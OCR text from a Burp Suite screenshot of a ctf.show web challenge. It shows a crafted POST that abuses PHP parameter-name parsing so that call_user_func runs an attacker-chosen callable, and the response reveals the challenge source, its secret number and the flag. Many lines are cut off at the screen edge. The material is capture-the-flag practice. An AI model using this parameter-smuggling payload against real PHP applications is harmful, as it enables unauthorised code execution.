 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Target: http://69ce51c3-52cd-49ab-88f4-f2e75f0e0f3c.chall.ctf.sho
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 69ce51c3-52cd-49ab-88f4-f2e75f0e0f3c.chall.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=176a436d2453-0a9b00d5e097e9-4c3f207e-e1000-176a436d2466b9;
__cfduid=d24226232ea1b308573821b8ddab5ddf31614938438
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
shaw[root=-a9<b>111111111>>>>abcphp@Rsr&ans=21475&my[ans=qwq::oao
Type a search term
0 matches
Response
Raw Headers Hex XML Render
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#0000BB">$hint</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">"Almost&nbsp;there."</span><span style="color: #007700">.</span><span style="color:
#DD0000">"&lt;br&gt;"</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}else
/>&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"&lt;br&gt;"</span><span s
#007700">.</span><span style="color: #DD0000">"Input&nbsp;correct&nbsp;parameters"</span><span sty
#007700">.</span><span style="color: #DD0000">"&lt;br&gt;"</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;die();<br />}<br />if(</span><span style="color: #0000BB">$ans</span><span
#007700">===</span><span style="color: #0000BB">$SecretNumber</span><span style="color: #007700">
/>&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"&lt;br&gt;"</span><span s
#007700">.</span><span style="color: #DD0000">"Congratulations!"</span><span style="color:
#007700">.</span><span style="color: #DD0000">"&lt;br&gt;"</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">call_user_func</span><span style="co
#007700">(</span><span style="color: #0000BB">$my_ans</span><span style="color: #007700">);<br />}<b
</span>
</code>Here is a hint : md5("shaw".($SecretNumber)."root")==166b47a5cb1ca2431a0edfcef200684f &&
strlen($SecretNumber)===5<br>Congratulations!<br><code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />$hint&nbsp;</span><span style="color: #007700">=&nbsp;</sp
style="color:
#DD0000">'Here&nbsp;is&nbsp;a&nbsp;hint&nbsp;:&nbsp;md5("shaw".($SecretNumber)."root")==166b47
31a0edfcef200684f&nbsp;&amp;&amp;&nbsp;strlen($SecretNumber)===5'</span><span style="color: #007
/></span><span style="color: #0000BB">$SecretNumber&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #DD0000">"21475"</span><span style="color: #007700">;<b
/></span><span style="color: #0000BB">$Ture_f14g&nbsp;</span><span style="color: #007700">=&nbsp;</
style="color: #DD0000">"flag{d66c779bdd97750eb2b0a6a34384b901}"</span><span style="color: #00770
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>
Type a search term